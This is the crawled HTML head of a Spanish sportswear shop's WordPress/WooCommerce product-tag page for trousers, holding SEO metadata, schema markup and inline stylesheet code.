

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://salernosdeportes.com/product-tag/pantalon/
body_size: 71076
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Pantalón - Salernos Deportes</title>
	<meta name="description" content="Descubre la tienda de indumentaria deportiva con los mejores productos para practicar deportes. Compra ahora y mejora tu rendimiento." />
	<link rel="canonical" href="https://salernosdeportes.com/product-tag/pantalon/" />
	<link rel="next" href="https://salernosdeportes.com/product-tag/pantalon/page/2/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pantalón - Salernos Deportes" />
	<meta property="og:description" content="Descubre la tienda de indumentaria deportiva con los mejores productos para practicar deportes. Compra ahora y mejora tu rendimiento." />
	<meta property="og:url" content="https://salernosdeportes.com/product-tag/pantalon/" />
	<meta property="og:site_name" content="Salernos Deportes" />
	<meta property="og:image" content="https://salernosdeportes.com/wp-content/uploads/2024/08/SD-Logotipo-perfil.png" />
	<meta property="og:image:width" content="2084" />
	<meta property="og:image:height" content="2084" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://salernosdeportes.com/product-tag/pantalon/","url":"https://salernosdeportes.com/product-tag/pantalon/","name":"Pantalón - Salernos Deportes","isPartOf":{"@id":"https://salernosdeportes.com/#website"},"primaryImageOfPage":{"@id":"https://salernosdeportes.com/product-tag/pantalon/#primaryimage"},"image":{"@id":"https://salernosdeportes.com/product-tag/pantalon/#primaryimage"},"thumbnailUrl":"https://salernosdeportes.com/wp-content/uploads/2025/09/E87D7BF8-37D6-4469-87CE-EBABC4D36D6D.jpg","description":"Descubre la tienda de indumentaria deportiva con los mejores productos para practicar deportes. Compra ahora y mejora tu rendimiento.","breadcrumb":{"@id":"https://salernosdeportes.com/product-tag/pantalon/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://salernosdeportes.com/product-tag/pantalon/#primaryimage","url":"https://salernosdeportes.com/wp-content/uploads/2025/09/E87D7BF8-37D6-4469-87CE-EBABC4D36D6D.jpg","contentUrl":"https://salernosdeportes.com/wp-content/uploads/2025/09/E87D7BF8-37D6-4469-87CE-EBABC4D36D6D.jpg","width":1500,"height":1500},{"@type":"BreadcrumbList","@id":"https://salernosdeportes.com/product-tag/pantalon/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://salernosdeportes.com/"},{"@type":"ListItem","position":2,"name":"Pantalón"}]},{"@type":"WebSite","@id":"https://salernosdeportes.com/#website","url":"https://salernosdeportes.com/","name":"Salernos Deportes","description":"Tienda deportiva","publisher":{"@id":"https://salernosdeportes.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://salernosdeportes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://salernosdeportes.com/#organization","name":"Salernos Deportes","url":"https://salernosdeportes.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://salernosdeportes.com/#/schema/logo/image/","url":"https://salernosdeportes.com/wp-content/uploads/2024/08/SD-Logotipo-perfil.png","contentUrl":"https://salernosdeportes.com/wp-content/uploads/2024/08/SD-Logotipo-perfil.png","width":2084,"height":2084,"caption":"Salernos Deportes"},"image":{"@id":"https://salernosdeportes.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/salernosdeportes","https://www.instagram.com/salernosdeportes"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Salernos Deportes &raquo; Feed" href="https://salernosdeportes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Salernos Deportes &raquo; Feed de los comentarios" href="https://salernosdeportes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Salernos Deportes &raquo; Pantalón Etiqueta Feed" href="https://salernosdeportes.com/product-tag/pantalon/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-social-links-inline-css'>
.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link{height:auto}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}
/*# sourceURL=https://salernosdeportes.com/wp-includes/blocks/social-links/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='swiper-css-css' href='https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='uag-style-285-css' href='https://salernosdeportes.com/wp-content/uploads/uag-plugin/assets/0/uag-css-285.css?ver=1768967228' media='all' />
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://salernosdeportes.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=5.16.0' media='all' />
